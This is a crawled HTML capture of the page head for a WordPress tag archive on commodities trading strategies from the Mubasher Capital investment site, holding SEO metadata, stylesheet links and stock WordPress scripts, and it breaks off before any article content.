

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mubashercapital.com/tag/commodities-trading-strategies/
body_size: 33209
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://mubashercapital.com/tag/commodities-trading-strategies/" />
<link rel="alternate" hreflang="x-default" href="https://mubashercapital.com/tag/commodities-trading-strategies/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Commodities Trading Strategies Archives - Mubasher Capital</title>
	<link rel="canonical" href="https://mubashercapital.com/tag/commodities-trading-strategies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Commodities Trading Strategies Archives - Mubasher Capital" />
	<meta property="og:url" content="https://mubashercapital.com/tag/commodities-trading-strategies/" />
	<meta property="og:site_name" content="Mubasher Capital" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mubashercapital.com/tag/commodities-trading-strategies/","url":"https://mubashercapital.com/tag/commodities-trading-strategies/","name":"Commodities Trading Strategies Archives - Mubasher Capital","isPartOf":{"@id":"https://mubashercapital.com/#website"},"primaryImageOfPage":{"@id":"https://mubashercapital.com/tag/commodities-trading-strategies/#primaryimage"},"image":{"@id":"https://mubashercapital.com/tag/commodities-trading-strategies/#primaryimage"},"thumbnailUrl":"https://mubashercapital.com/wp-content/uploads/2024/04/Navigating-the-World-of-Commodities-Trading.png","breadcrumb":{"@id":"https://mubashercapital.com/tag/commodities-trading-strategies/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mubashercapital.com/tag/commodities-trading-strategies/#primaryimage","url":"https://mubashercapital.com/wp-content/uploads/2024/04/Navigating-the-World-of-Commodities-Trading.png","contentUrl":"https://mubashercapital.com/wp-content/uploads/2024/04/Navigating-the-World-of-Commodities-Trading.png","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://mubashercapital.com/tag/commodities-trading-strategies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mubashercapital.com/"},{"@type":"ListItem","position":2,"name":"Commodities Trading Strategies"}]},{"@type":"WebSite","@id":"https://mubashercapital.com/#website","url":"https://mubashercapital.com/","name":"Mubasher Capital","description":"Leading Investing in MENA Region","publisher":{"@id":"https://mubashercapital.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mubashercapital.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mubashercapital.com/#organization","name":"Mubasher Capital","url":"https://mubashercapital.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mubashercapital.com/#/schema/logo/image/","url":"https://mubashercapital.com/wp-content/uploads/2023/05/Mubahser-Capital-Logo-01.png","contentUrl":"https://mubashercapital.com/wp-content/uploads/2023/05/Mubahser-Capital-Logo-01.png","width":3200,"height":792,"caption":"Mubasher Capital"},"image":{"@id":"https://mubashercapital.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mubasher Capital &raquo; Feed" href="https://mubashercapital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mubasher Capital &raquo; Comments Feed" href="https://mubashercapital.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mubasher Capital &raquo; Commodities Trading Strategies Tag Feed" href="https://mubashercapital.com/tag/commodities-trading-strategies/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mubashercapital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='simple-lightbox-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='elpt-portfolio-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='pwrgrids-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mubashercapital.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://mubashercapital.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.39' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mubashercapital.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerfolio-portfolio-block-style-inline-css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='powerfolio-image-gallery-block-style-inline-css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mubashercapital.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://mubashercapital.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://mubashercapital.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mubashercapital.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mubashercapital.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mubashercapital.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://mubashercapital.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://mubashercapital.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://mubashercapital.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://mubashercapital.com/wp-content/uploads/elementor/css/post-7.css?ver=1752635766' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-post-520-css' href='https://mubashercapital.com/wp-content/uploads/elementor/css/post-520.css?ver=1753703814' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://mubashercapital.com/wp-content/uploads/maxmegamenu/style_en.css?ver=378f7b' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mubashercapital.com/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.7.7' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.7.7' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.7.7' media='all' />
<link rel='stylesheet' id='buissantio-style-css' href='https://mubashercapital.com/wp-content/themes/buissantio/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='buissantio-fontawesome-css' href='https://mubashercapital.com/wp-content/themes/buissantio/assets/css/font-awesome.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-bootstrap-css' href='https://mubashercapital.com/wp-content/themes/buissantio/assets/css/bootstrap.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-template-css' href='https://mubashercapital.com/wp-content/themes/buissantio/assets/css/template.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-mainstyle-css' href='https://mubashercapital.com/wp-content/themes/buissantio/assets/css/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-fontone-css' href='https://fonts.googleapis.com/css2?family=Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-fonttwo-css' href='https://fonts.googleapis.com/css2?family=Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uat.mubashercapital.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749189738' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uat.mubashercapital.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749189752' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://uat.mubashercapital.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1749189779' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><script src="https://mubashercapital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mubashercapital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
